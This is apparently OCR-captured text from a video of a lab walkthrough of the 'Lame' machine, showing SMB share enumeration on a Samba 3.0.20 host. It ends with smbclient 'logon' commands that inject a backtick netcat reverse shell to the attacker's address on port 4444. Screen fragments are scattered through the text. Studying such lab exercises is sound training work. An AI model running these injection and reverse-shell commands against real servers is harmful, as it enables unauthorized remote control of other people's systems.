 SMB Enumeration -...
*(Untitled)
root@kali: ~
X TERM
07:02 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~/lame
root@kali: ~
root@kali: ~
root@kali: ~
root@kali: ~
---- ----------- -------
print$ NO ACCESS Printer Drivers
tmp READ, WRITE oh noes!
opt NO ACCESS
IPC$ NO ACCESS IPC Service (la
me server (Samba 3.0.20-Debian))
ADMIN$ NO ACCESS IPC Service (la
me server (Samba 3.0.20-Debian))
┌──(root💀kali)-[~]
└─# smbclient -L 10.10.10.3
protocol negotiation failed: NT_STATUS_CONNECTION_DISCONNECTED
┌──(root💀kali)-[~]
└─# smbclient //10.10.10.3/tmp --option='client min protocol=NT1'
Enter WORKGROUP\root's password:
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> logon “/=`nc ‘10.10.16.2’ 4444 -e /bin/bash`"
session setup failed: NT_STATUS_LOGON_FAILURE
smb: \> logon "./=`nohup nc -e /bin/sh 10.10.16.2 4444`"
Password: